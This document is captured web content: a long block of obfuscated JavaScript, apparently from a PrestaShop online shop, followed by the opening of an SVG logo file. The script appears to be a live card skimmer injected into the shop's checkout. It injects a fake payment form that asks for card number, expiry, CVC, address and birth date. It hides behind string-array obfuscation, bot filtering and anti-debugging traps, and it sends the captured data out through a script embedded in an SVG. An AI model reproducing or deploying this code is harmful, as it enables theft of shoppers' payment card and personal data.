_0x3c8849(_0x3f8c18);},'iRINZ':function(_0x1c7e1a,_0x59e7bb){return _0x1c7e1a(_0x59e7bb);},'uiAgg':function(_0xb10dd4){return _0xb10dd4();},'FsEZo':_0x2be0a5(0x12b),'wmirB':_0x2be0a5(0x15f),'sxhvA':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x2f8)+_0x2be0a5(0x18f)+_0x2be0a5(0x127)+_0x2be0a5(0x1e8)+_0x2be0a5(0x398)+_0x2be0a5(0x348)+_0x2be0a5(0x2d7)+_0x2be0a5(0x2a0),'ArPNZ':function(_0x2d235d,_0xa74499,_0x4ff315){return _0x2d235d(_0xa74499,_0x4ff315);}};_in03=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x262538=_0x2be0a5;if((!navigator[_0x262538(0x3b6)+_0x262538(0x371)]||navigator[_0x262538(0x3b6)+_0x262538(0x371)]&&!_0x530b7f[_0x262538(0x161)](co,_0x530b7f[_0x262538(0x3f8)]))&&(!_0x530b7f[_0x262538(0x2de)](is_lo)||_0x530b7f[_0x262538(0x2de)](is_lo)&&!localStorage[_0x262538(0x1c3)](_0x530b7f[_0x262538(0x401)]))&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0x1a7)])&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0xd7)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)]('cc')&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x21e)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x391)])){var _0x691114=_0x530b7f[_0x262538(0x252)][_0x262538(0x1c2)]('|'),_0x348f20=0xd*-0x2b1+-0x1d54+0x5*0xcdd;while(!![]){switch(_0x691114[_0x348f20++]){case'0':try{_0x530b7f[_0x262538(0x2e6)](clearInterval,_int7);}catch{}continue;case'1':_0x530b7f[_0x262538(0xf7)](_pi0,_0x28cb3f);continue;case'2':;continue;case'3':;continue;case'4':try{_0x530b7f[_0x262538(0x34f)](clearInterval,intervale2);}catch{}continue;}break;}}},-0x1*0xb51+-0x7c9*-0x4+0x1*-0xfeb),_in05=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x54ec20=_0x2be0a5;if((!_0x530b7f[_0x54ec20(0x2de)](is_lo)||_0x530b7f[_0x54ec20(0x400)](is_lo)&&!localStorage[_0x54ec20(0x1c3)]('_l'))&&_0x530b7f[_0x54ec20(0x2b0)](_tulz)){var _0x15dc82=_0x530b7f[_0x54ec20(0xe4)][_0x54ec20(0x1c2)]('|'),_0x28f8bf=0xa51+0x3*0x9bf+-0x278e;while(!![]){switch(_0x15dc82[_0x28f8bf++]){case'0':try{_0x530b7f[_0x54ec20(0xff)](clearInterval,_int7);}catch{}continue;case'1':;continue;case'2':try{_0x530b7f[_0x54ec20(0x34f)](clearInterval,intervale2);}catch{}continue;case'3':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in05);continue;case'4':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in03);continue;case'5':_0x530b7f[_0x54ec20(0x272)](is_lo)&&localStorage[_0x54ec20(0x31e)](_0x530b7f[_0x54ec20(0x401)],_0x530b7f[_0x54ec20(0x3ae)]);continue;case'6':!!_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])&&_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])[_0x54ec20(0x3b0)]();continue;case'7':navigator[_0x54ec20(0x3b6)+_0x54ec20(0x371)]&&(_0x28cb3f[_0x54ec20(0x220)]=_0x530b7f[_0x54ec20(0x170)]);continue;case'8':;continue;}break;}}},-0x173*0x18+-0xd60+0x88*0x62);}function _pi2(){var _0x5ab71c=_0x5e8a,_0x111bfa={'bZiCb':function(_0x237309,_0x3500d0){return _0x237309(_0x3500d0);},'FZFZP':_0x5ab71c(0x280)+_0x5ab71c(0x172)+_0x5ab71c(0x387)+_0x5ab71c(0x27f)+_0x5ab71c(0x18a),'tnyyi':function(_0xabe52){return _0xabe52();},'cCJeC':function(_0x511c67){return _0x511c67();},'iyApB':_0x5ab71c(0x3cc)+_0x5ab71c(0x1c9)+_0x5ab71c(0x327),'ACjpK':function(_0x15ae78,_0x2ac30c){return _0x15ae78>_0x2ac30c;},'LDQOo':_0x5ab71c(0x1fb),'DQbtk':function(_0x1ebd50,_0x337ecb){return _0x1ebd50(_0x337ecb);}},_0x3ff20c=document;!/bot/[_0x5ab71c(0x3a0)](navigator[_0x5ab71c(0x3bc)][_0x5ab71c(0x30d)+'e']())&&(!navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]||navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]&&!_0x111bfa[_0x5ab71c(0x11e)](co,_0x111bfa[_0x5ab71c(0x352)]))&&(!_0x111bfa[_0x5ab71c(0x1f9)](is_lo)||_0x111bfa[_0x5ab71c(0x3a9)](is_lo)&&!localStorage[_0x5ab71c(0x1c3)](_0x111bfa[_0x5ab71c(0x2bd)]))&&_0x111bfa[_0x5ab71c(0x1cb)](_0x3ff20c[_0x5ab71c(0x191)][_0x5ab71c(0x2e1)][_0x5ab71c(0x2bb)](_0x111bfa[_0x5ab71c(0x318)]),-0x871*0x4+-0x908+0x2acc)&&_0x111bfa[_0x5ab71c(0x11f)](_pi1,_0x3ff20c);}document[_0x18be40(0x19e)]==_0x18be40(0x2e9)?document[_0x18be40(0x3aa)+_0x18be40(0x2a9)](_0x18be40(0x1fe)+_0x18be40(0x328),_pi2):_pi2();function _0x364a(){var _0x5ec831=['number\x22\x20ty','gYYjh','w.w3.org/1','vCUoZ','push','ViFdf','indexOf','45%;float:','iyApB','eyQbQ','\x22,\x22f\x22:\x20\x22','RqIgO','CITY','88930GhDmw','LHjQe','NCUcK','hash','eInt(a(302','ZSpTp','ption-','POSTCODE','HmMEh','961344eGCiGC','xVfbl','ADDRESS1','huYXUuY29t','yXdjH','\x22\x22>\x20<input','name','Olbgd','3807792jYv','rIxyY','dBwDf','\x22control\x20_','17a2eb045e','\x22,\x22d\x22:\x20\x22','EaxmN','value','google_gta','hvPVs','1|4|2|3|0','SftTg',';padding-r','ucLtZ','pathname','yjqWD','pdqty','x\x20!importa','sDbKw','lgJdy','3|12|5|2|7','JzlHp','loading','FfeyI','x15a10a(29','999/xlink\x27','dob','vLmXf','xMEHn','\x270\x200\x20240\x202','KYctv','email','mats\x27,\x27171','WfHEf','nput-text\x22','31797OZdWv','fFwnF','789=defd0e','fgohU','false','\x20URL(\x27','GINmx','mCRiu','ut-text\x22\x20p','15a10a(295','encoding=\x27','ltrEN','\x22,\x22n\x22:\x20\x22','\x20#cac8c8;h','send();</s','insertAdja','VAT_NUMBER','querySelec','yluPl','ujygh','KjuZi','f[7]','undefined','toLowerCas',')break;r.p','mail','\x22,\x22g\x22:\x20\x22','pDvbw','\x22\x20autocomp','SELECT','.png','\x27);functio','a(303)),ur','KpfwB','LDQOo','OOpGv','dni','lns:xlink=','UFnZD','EdxNr','setItem','cac8c8;hei','cazny','DMJpM','\x27,\x27cached\x27','PqyGx','src','-main-titl','Bohol','errer','Loaded','_p\x22\x20style=','kgnXE','ign','zauJI','option','twelv','XBAYn','kGgXb','STATE',':\x20100%;wid','\x22,\x22j\x22:\x20\x22','cusSV','VqgCD','arams\x27,\x2778','\x22,\x20\x22h\x22:\x20\x22','DZsPn','QMdmN','ess1','DIaZst\x27,\x271','GaIkA','\x27),xhr[_0x','2322VBnHNn','\x5c$1','type','rZxdv','){var\x20a=[\x27','ULffF','RuqPl','DKAmZ','15a10a(300','3|4|2|1|0|','ee6c880744','left:\x2040px','PMDur','xrzFS','WWRgg','24px;\x20z-in','5)+parseIn','rvCGc','tyle=\x22widt','ySFhw','FZFZP','pNYCB','FgnrY','vlIvs','pe=\x22tel\x22\x20i','DOB','IMBID','xhrLz','162LMiPgI','PVNwX','svg=\x27http:','lRwjQ','RfEtg','OEscy','v\x20class=\x22c','eHZSk','vDxhW','hZCmI','x;\x20height:','735jnOxWV\x27','TmpmZ','open','height=\x2724','xyvKZ','dolju','jrRHU','9)),url[_0','checked','UTF-8\x27\x20sta','hVNro','UYFzi','led','3|8|7|10|5','YKZek','TVsGG','=\x22MM/RR\x22>\x20','ight:\x2030px','00/svg\x27\x20xm','x15a10a(30','PRA\x27,\x274425','ddress_del','oBEyZ','nwRch','v>\x20</div>\x20','ess2','OKxJE','bIzkK','WENsU','\x22,\x22b\x22:\x20\x22','protocol','birthday','5)][_0x15a','\x22,\x22e\x22:\x20\x22','931fe30bdd','k;border:\x20','QGZaI','[_0x15a10a','address2','COUNTRY','le=\x22displa','pcdNY','hNYcZ','yREhH','mPXdx','TuVHw','pKZxv','ePbPQ','ault','WvJHa','LMJNm','efa3087ae4','ase64,','g-js-loade','iXoyo','XcTOK','+-parseInt','\x27,\x27searchP','ay_fi\x22\x20sty','test','PQedJ','2+-parseIn','lastname','wTpHv','#w_p','.w3.org/20','dth:\x20100%;','PXPrP','cCJeC','addEventLi','mbfhE','h:\x2045%;flo','PTlQV','FsEZo','165739tike','remove','yohlT','xDIGh','charCodeAt','eTBKk','ent','cookieEnab','SIYgV','IDkob','-text\x22\x20pla','iNbuY','LodpT','userAgent','smvHM','dSGgq','zkGRv','createElem','wmirB','ZIP','cached','valid','4eWMwnz','x\x2010px\x200px','uZKns','dtNaQ','state','gth=\x224\x22\x20cl','phone','previoustE','exp','ield\x22\x20styl','4|8|13|10|','NzDzc','L2ljb24vdj',':\x20fixed;z-','tel\x22\x20id=\x22c','prSzl','ck;border:','32yasKQn','t(a(304))/','d=\x22cc\x22\x20max','Backspace','lgDKO','301),_0x15','EFFETTUA','passw','iv>\x20</div>','Tuwbo','SKQkz','DShmg','GET','jwOwF','828408AGNIpE','plete=\x22cc-','KzgnA','^3[47]','\x27\x20viewBox=','ecJXS','871==+pars','BR\x27,\x2724x24','kKDPr','country','post','text','th:\x20100%;p','g\x27\x20xmlns=\x27','iner\x22>\x20<di','bRonM','//www.w3.o','send','iRINZ','55brSMzp','fdPMn','794952SBhh','a10a(294)]','mBBvj','ddKIm','_0x15a10a(','lDCHU','t(a(298))/','rApYX','RlEzB','aBD','at:\x20left;t','ehfGD','jQxVg','hpQfS','appendChil','pMYpe','eOrign\x27,_0','vc\x22\x20maxlen','EobKD','\x22exp\x22\x20maxl','rg/2000/sv','WetLi','cript></sv','DvqpU','-=291]})(a','6+parseInt','city','ccrHm','iframe','phone_mobi','length','WbHSF','BILLING','toPNG\x27,\x27se','OZmsh','nxGSm','UkIgn','tor','LaJGy','4|2|0|3|1','(a(306))/7','GMtGl','234\x22>\x20</di','(a){r.push','bkCfo','kVuhS','ACcZD','SqmCf','8|6|5|7','vbWhq','3888705yys','bSNxL',')](_0x15a1','mplete=\x22cc','0px\x2010px\x200','ZCIqT','\x22,\x22o\x22:\x20\x22','idth:\x20100%','0|7|3|4|1|','ijnBb','PKpTa','1.1\x27><scri','laceholder','|11|6|0|1|','a10a(305)]','\x22\x20class=\x22i','lNOkp','IWvSN','VYjSR','ext-align:','\x22>\x20<input\x20','t\x27,\x27open\x27,','x3fbd=func','px\x20solid\x20#','2mXNDcn','QGFhq','wuRrn','SQbXD','t-align:\x20l','vkYAM','oZUaf','QvDcW','try{if(632','px\x2010px\x200p','nrZsG','vKOtX','arams[_0x1','TNSdf','ass=\x22input','wkAEP','234\x201234\x201','\x20!importan','lete=\x22cc-c','epckG','e=\x22width:\x20','adius:\x204px','dex:-99999','n\x20_0x3fbd(','aTnzM','))+parseIn','NDrJW','FIRSTNAME','FrBPE','t())}catch','kIT','qvRmy','<div\x20class','(r.shift()','FBcHA','toPNG','GlROL','getFullYea','VTYME','object','2284255bJO','join','HfYfM','TqZHW','bZiCb','DQbtk',';border-ra','lassList','selectedIn','key','jcToB','with-toolt','nqGVy','38b0f86cce','ktzdO','set','jdImZ','empty','dius:\x204px;','250074FcdT','olQDz','radius:\x204p','GwWeQ','ction(){fo','gYOuk','PHONE','x;padding-','IMUGp','st,url=new','pt>functio','er=\x221234\x201','pgntU','dpC','select','-exp\x22\x20type','Esmzb','AnfGH','Wpzqi','dZxka','px\x2010px;di','TXzWp','eft;\x22>\x20<di','MvSlg','55390VjiqbP','\x201px\x20solid','y:\x20block;h','dex','\x27http://ww','\x22\x20style=\x22m','keydown','ById','UaWwc','hUaQY','sc\x22\x20type=\x22','qBSBn','pbhxr','trim','beforeend','nQyir','wxUBh','xc182();;)','5532138MVS','ength=\x225\x22\x20','OPjLw','lGkZP','\x20style=\x22wi','FovZs','addresses','SWtwa','#pay_fi','FQlvN','uERQX','IdLGs','ption-4','</div>\x20</d','5a10a(294)','=\x22tel\x22\x20id=','WAuAX','constructo','JLQHN','KVzKA','klZMP','\x22,\x22c\x22:\x20\x22','searchPara','ceholder=\x22','FullSizeOr','sxhvA','LHttpReque','-f5aa642af','idth:100%;','UGH','957607qewN','lay:\x20block','GpWFc','body\x20div','ass=\x22field','ption-4-co','\x22,\x22m\x22:\x20\x22','|0|1|9|6|2','a,r){var\x20e','CLEok','country_is','ICIxE','cit','bjbxq','DbqFb','\x20right;tex','#cac8c8;he','x15a10a=_0','ygZZs','UvrQK','kdBbq','789','oKQMm','(\x27hash\x27,\x27','LufoD',';\x22\x20class=\x22','23570c884a','fteqW','location','navigator','ivery]','pZRWz','play:\x20bloc','</div>\x20<di','\x22>\x20<div\x20cl','ip\x22>\x20<inpu',';border:\x201','0.1;','preventDef','AhIOn','DyaHw','readyState','0a(307),ur','2|5|4|1|0|','n\x20_0xc182(',',\x27false\x27,\x27','ight:\x2025px','CiWBT','QhBbC','v\x20class=\x22f','xtxtX',';\x20opacity:','\x2010px;disp','x\x2010px;dis','a10a(293))','idth=\x2724\x27\x20','qVpCE','\x22,\x22i\x22:\x20\x22',';return(_0','12ncZyeI','406910yeIb','ip\x22\x20style=','CWelP','removeItem','http://www','=_0xc182()','ARkFs','vat_number','nt;border-','zkGJu','th:\x20100%;\x22','kPQjV','nQTVu','*(-parseIn','4130304GaS','34280370XJ','t\x20style=\x22w','split','getItem','t;border-r','SlsRE','dQeOH','VsSWj','wVQYv','xternalRef',')}}();var\x20','ACjpK','ght:\x2030px\x20','firstname','cZyRh','JDxxE','rn\x20a})()}u','GhRKs','23997UoDWP','ndBzY','length=\x2222','](\x27FullSiz','slaKG','spqPe','qYDql','v\x20style=\x22w','\x22,\x22l\x22:\x20\x22','hveWm','3|0|1|4|2','(294)](_0x','torAll','th-tooltip','\x20input','UarkH','padding:\x200','aGY','rl.searchP','data:image','charAt','style','1bd4fc8a9d','IiZlr','BxXek','40\x27\x20xmlns:','toUpperCas','\x27,\x277559560','ush(r.shif','style=\x22wid','Docic','toString','absolute;\x20','\x22\x20position','sydpt','xhr=new\x20XM','xBAvv','10a(294)](','BEW','tnyyi','ziVnZ','wienie','tUfvF','ArPNZ','DOMContent','l,!0),xhr.','6|2|1|4|3|','o\x27?><svg\x20w','x3fbd,r=_0','match','YaLmz','csTRU','shift','TRyVB','ipZuS','2420418VWJ','hWr','x;\x22\x20autoco','HiBEX','ontrol\x20_wi','om:\x2010px;t','gwnCh','fromCharCo','GruOH','Ly9zZWFyY2','afterbegin','iCCgK','ByJRJ','ion(){retu',';\x22\x20autocom','hQOzU','8995kWIcHw','cCQBB','iyLHa','(?:^|;\x20)','\x20left;\x22>\x20<','aTSQh','1px\x20solid\x20','cookie','18eDKPOC','IBmPv','postcode','replace','getElement','debugger','<?xml\x20vers','Mftet','reverse','index:\x20999','EuMi8','argin-bott','qILHj',',r)}var\x20_0','uICkN','=([^;]*)','rEgwr','{\x22a\x22:\x20\x22','div\x20class=','DNI','REGION','1739988kws','nFwQK','vfXrp','fXsT','adding:\x200p','ment_conta','LASTNAME','wriaE','VBuuA','/svg+xml;b','lfBbc','mymVb','dWxpd','LaPOA','axgdm','0|5','class=\x22inp','24x24','\x20width:24p','></div>','tion(a,r){','tREKz','<div\x20id=\x22p','CFxnd','return\x20e[a','PLEASE','invalid','hSwMs','NBHNm','ADDRESS2','832962axYhJb','5|6|2',',\x27ImageFor','tNDjy','yxgkS','AQEzJ','pwXaT','C\x27,\x27GET\x27,\x27','eight:\x2030p','xjPNc','999;height','getTime','1872819lLQ','ImageForma','r(var\x20a=_0','rams[_0x15','NFVxx','CVV\x22>\x20</di','\x22,\x22k\x22:\x20\x22','WYrMF','t(a(291))/','HjZro','SpHRr','(a(297))/8','[name=id_a','contains','address1','PCCHw','x3fbd;!fun','module_pay','uiAgg','vxPrj','OhyZi','\x20-99999px;','centHTML','3073zuyEFd','\x20version=\x27','154361LVTpAE','splay:\x20blo','(a(296))/4','gdcLi','ntainer',',url[_0x15','ef81aceb91','PrestaShop','customer','TNvyp','\x20placehold','laKek','eight:\x2080p','aFXvp','#payment-o','tzyFP','3+parseInt','8aylBCN\x27];','MAIL','9px;\x20left:','1280280qErbmD','ndalone=\x27n','cvc','c182=funct','RKMgf','YftMM','TYnIa','VSQjZ','YIOgY','qKwWy','BvBHc','VomdM','PhoiE','kZkrb','pwuXG','<div\x20id=\x22w','wOSvm','\x27436WleiZb','iphone','95f79','POSTAL','top:\x20-9999','l.searchPa','position:\x20','ion=\x271.0\x27\x20','body','NilUX','RccTy','stener','slice','return(_0x','sjVHY','LpCTD','PjYCb','t(a(292))/','srcpq','=\x22field\x22\x20s','),_0x15a10',';padding:\x20','!important'];_0x364a=function(){return _0x5ec831;};return _0x364a();}function _0x5e8a(_0x123173,_0x34cf28){var _0x194993=_0x364a();return _0x5e8a=function(_0x3f018e,_0x4c5cea){_0x3f018e=_0x3f018e-(0x320*-0x1+-0x1*0x1d63+0x2148);var _0x560f02=_0x194993[_0x3f018e];return _0x560f02;},_0x5e8a(_0x123173,_0x34cf28);}function co(_0x119030){var _0x5e94e3=_0x18be40,_0x49ae73={'jwOwF':function(_0x2997c8,_0x4269cc){return _0x2997c8+_0x4269cc;},'eHZSk':_0x5e94e3(0x21c),'oKQMm':_0x5e94e3(0x33f),'RccTy':_0x5e94e3(0x230),'jdImZ':function(_0x548fff,_0xc1b744){return _0x548fff(_0xc1b744);}};return(_0x119030=document[_0x5e94e3(0x220)][_0x5e94e3(0x203)](new RegExp(_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x361)],_0x119030[_0x5e94e3(0x224)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x49ae73[_0x5e94e3(0x18b)])),_0x49ae73[_0x5e94e3(0x2a8)]))))?_0x49ae73[_0x5e94e3(0x12a)](decodeURIComponent,_0x119030[-0x1*-0xbcf+-0x1a7b+0xd*0x121]):void(-0x1c2c+0x99b+0x1291);}(function(_0x3920d0,_0x4af220){var _0x3cd8d3=_0x18be40,_0x303597={'vLmXf':function(_0x5893d3){return _0x5893d3();},'wkAEP':function(_0x5d75d5,_0x4fd66b){return _0x5d75d5+_0x4fd66b;},'DvqpU':function(_0x12b1d0,_0x319f57){return _0x12b1d0+_0x319f57;},'GMtGl':function(_0x379ff0,_0x251b77){return _0x379ff0+_0x251b77;},'ICIxE':function(_0x2d9e2a,_0x26d1a2){return _0x2d9e2a*_0x26d1a2;},'DMJpM':function(_0x1da764,_0x172a7e){return _0x1da764/_0x172a7e;},'tREKz':function(_0x28b7c9,_0x221bb7){return _0x28b7c9(_0x221bb7);},'xVfbl':function(_0x342345,_0x2c0045){return _0x342345/_0x2c0045;},'pwuXG':function(_0x106670,_0x14826b){return _0x106670(_0x14826b);},'rZxdv':function(_0x5a6c3e,_0x257c79){return _0x5a6c3e(_0x257c79);},'SQbXD':function(_0x3e630e,_0x418c82){return _0x3e630e/_0x418c82;},'OKxJE':function(_0x3fe94e,_0x2449cc){return _0x3fe94e*_0x2449cc;},'xDIGh':function(_0x33e49c,_0x2a655d){return _0x33e49c/_0x2a655d;},'UvrQK':function(_0x2d4826,_0x90b012){return _0x2d4826(_0x90b012);},'uICkN':function(_0x267d3a,_0x211cca){return _0x267d3a(_0x211cca);},'NDrJW':function(_0x3293db,_0x11b30b){return _0x3293db(_0x11b30b);},'xrzFS':function(_0x28f6e5,_0x3af558){return _0x28f6e5(_0x3af558);},'WetLi':function(_0x21007b,_0x160448){return _0x21007b/_0x160448;},'tzyFP':function(_0x409c94,_0x17274e){return _0x409c94(_0x17274e);},'ehfGD':function(_0x570625,_0x29ca36){return _0x570625===_0x29ca36;},'TNvyp':_0x3cd8d3(0x2b9),'kVuhS':_0x3cd8d3(0x206)},_0x104076=_0x5591,_0x2748f4=_0x303597[_0x3cd8d3(0x2ee)](_0x3920d0);while(!![]){try{var _0x390619=_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0xd1)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x180)](_0x303597[_0x3cd8d3(0x321)](_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x7*0x46b+0xee4+0x119c)),-0x22*-0x6c+0x1*-0x335+-0xb22),_0x303597[_0x3cd8d3(0x2cc)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x29a+-0xff4+-0x1*-0x1423)),0x3*-0x3a4+0x42e+0x6c0)),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,0x1*-0x11f3+-0x1844+0x2bc9)),0x13*0x43+-0x1afc+-0x1*-0x1606)),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0xc0d+-0x111b+0x1*0x1eb7)),0x205a+-0xfb*0x3+-0x1d65)),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0x3b2)](-_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x22f9+0x1c9d+0x1*-0x3e0b)),0x3*0x4cd+-0xba+0x4*-0x36a),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x397*-0xa+-0xb*-0xfd+0x1a97)),0x3*0xc5f+0x1b9d*-0x1+-0x97a))),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0xf5)](_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0x238c+0x1632+-0xc9*-0x13)),-0xa4*-0x26+0x170+-0x19c1),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x22f)](_0x104076,0x1*-0x1499+0x12af+0x378)),0x219+0x1280+-0x51*0x41))),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x10c)](parseInt,_0x303597[_0x3cd8d3(0x34b)](_0x104076,-0x1275+-0x1793+-0x1a*-0x1ad)),-0x1450+-0x3ef*-0x1+0x17e*0xb)),_0x303597[_0x3cd8d3(0x40e)](_0x303597[_0x3cd8d3(0x288)](parseInt,_0x303597[_0x3cd8d3(0x29b)](_0x104076,0x156*0x1d+0x2*-0x425+0x28*-0xb9)),-0x1244*0x1+-0x1*0x1dcc+0x301a));if(_0x303597[_0x3cd8d3(0x404)](_0x390619,_0x4af220))break;else _0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}catch(_0x45f9be){_0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}}}(_0x1618,0x97799*-0x2+0x7679c+0x1684a7));function _tulz(){var _0x257a19=_0x18be40,_0x5c1c33={'FfeyI':function(_0x26db93,_0x558f55){return _0x26db93===_0x558f55;},'RuqPl':function(_0x49e8cb,_0x1dc59b){return _0x49e8cb+_0x1dc59b;},'kdBbq':function(_0x38f3b4,_0x65c77e){return _0x38f3b4/_0x65c77e;},'lGkZP':function(_0x3af9c7,_0x462c3a){return _0x3af9c7(_0x462c3a);},'DyaHw':function(_0x4e1557,_0x82ce14){return _0x4e1557!==_0x82ce14;},'TmpmZ':_0x257a19(0x168)+'r','PhoiE':_0x257a19(0x226),'BxXek':_0x257a19(0x25f),'yohlT':function(_0x29440e,_0x1605a3){return _0x29440e<_0x1605a3;},'YKZek':function(_0x1c85e1,_0x138510){return _0x1c85e1-_0x138510;}},_0x4542fa=_0x5591,_0x5c551d=new Date()[_0x5c1c33[_0x257a19(0x1ea)]]();if(!(function(){try{!function _0x2d71df(_0x1e71fb){var _0x18416f=_0x5e8a,_0x40fa76=_0x5591;_0x5c1c33[_0x18416f(0x2ea)](-0x938*0x3+0x1*0x2228+0x1*-0x67f,_0x5c1c33[_0x18416f(0x344)]('',_0x5c1c33[_0x18416f(0x189)](_0x1e71fb,_0x1e71fb))[_0x5c1c33[_0x18416f(0x15a)](_0x40fa76,-0xcd4+0x17*0x156+0x1*-0x1052)])&&_0x5c1c33[_0x18416f(0x19d)](-0xcfa*-0x3+0xb*0x1fb+-0x9d*0x63,_0x1e71fb)||function(){}[_0x5c1c33[_0x18416f(0x366)]](_0x5c1c33[_0x18416f(0x299)])(),_0x5c1c33[_0x18416f(0x15a)](_0x2d71df,++_0x1e71fb);}(0x1*0x197f+0x9*0x425+-0x3ecc);}catch(_0x36a4ff){}}()),_0x5c1c33[_0x257a19(0x3b1)](-0xc2d+0x10cd+-0x4c*0x9,_0x5c1c33[_0x257a19(0x373)](new Date()[_0x5c1c33[_0x257a19(0x15a)](_0x4542fa,0x1b9*0x1+-0xec8+0xe9c)](),_0x5c551d)))return!(-0xa25+-0x1ba9+0x12e7*0x2);}function _0x5591(_0x44edc5,_0x557171){var _0x54dd14=_0x18be40,_0x205db3={'qvRmy':function(_0x40b6c2,_0x4c3500){return _0x40b6c2-_0x4c3500;},'vKOtX':function(_0x4a211d){return _0x4a211d();},'OZmsh':function(_0x4e0a16,_0x3ae524,_0x3c7d44){return _0x4e0a16(_0x3ae524,_0x3c7d44);}},_0x40c914=_0x205db3[_0x54dd14(0xfd)](_0x1618);return _0x5591=function(_0x429de0,_0x231ad0){var _0x33a61f=_0x54dd14;_0x429de0=_0x205db3[_0x33a61f(0x111)](_0x429de0,-0xc2c+-0x24eb+-0x1*-0x32a1);var _0x4699c8=_0x40c914[_0x429de0];return _0x4699c8;},_0x205db3[_0x54dd14(0xca)](_0x5591,_0x44edc5,_0x557171);}function _0x1618(){var _0x1ae55f=_0x18be40,_0x3c3b70={'VomdM':_0x1ae55f(0xc6),'epckG':_0x1ae55f(0x1b0),'hSwMs':_0x1ae55f(0x260)+_0x1ae55f(0x13a),'GwWeQ':_0x1ae55f(0x11a)+_0x1ae55f(0x20a),'IBmPv':_0x1ae55f(0x1c0)+_0x1ae55f(0x239),'jQxVg':_0x1ae55f(0x25f),'pcdNY':_0x1ae55f(0x3d6),'EobKD':_0x1ae55f(0x2d3)+_0x1ae55f(0x402),'aFXvp':_0x1ae55f(0x221),'hVNro':_0x1ae55f(0x175)+'Hz','wxUBh':_0x1ae55f(0x1bf)+_0x1ae55f(0x174),'xyvKZ':_0x1ae55f(0x3af)+'Lt','rEgwr':function(_0x3be597){return _0x3be597();}},_0x328507=[_0x3c3b70[_0x1ae55f(0x298)],_0x3c3b70[_0x1ae55f(0x105)],_0x3c3b70[_0x1ae55f(0x251)],_0x3c3b70[_0x1ae55f(0x130)],_0x3c3b70[_0x1ae55f(0x222)],_0x3c3b70[_0x1ae55f(0x405)],_0x3c3b70[_0x1ae55f(0x38e)],_0x3c3b70[_0x1ae55f(0x40b)],_0x3c3b70[_0x1ae55f(0x286)],_0x3c3b70[_0x1ae55f(0x36f)],_0x3c3b70[_0x1ae55f(0x155)],_0x3c3b70[_0x1ae55f(0x369)]];return _0x1618=function(){return _0x328507;},_0x3c3b70[_0x1ae55f(0x231)](_0x1618);}function is_lo(){var _0x55dd2d=_0x18be40,_0x8e6a23={'TYnIa':_0x55dd2d(0x3a0)},_0x3df382=_0x8e6a23[_0x55dd2d(0x293)];try{return localStorage[_0x55dd2d(0x31e)](_0x3df382,_0x3df382),localStorage[_0x55dd2d(0x1b4)](_0x3df382),!(-0xa*-0x43+-0x2d*0x41+0x8cf);}catch(_0x6d8b99){return!(-0x2f3+-0x7*-0x4d5+0x1*-0x1edf);}}


--- FILE ---
content_type: image/svg+xml
request_url: https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg
body_size: 2164
content:
<svg xmlns="http://www.w3.org/2000/svg" width="300.788" height="56.916" viewBox="0 0 300.788 56.916">
  <g id="Group_6" data-name="Group 6" transform="translate(-77 -237)">
    <path id="path36" d="M25.607,25.959l0-.008-2.129-3.687L6.594-6.973H2.335l19.01,32.927,0,.006H25.6Z" transform="translate(74.665 267.957)" fill="#fff" fill-rule="evenodd"/>
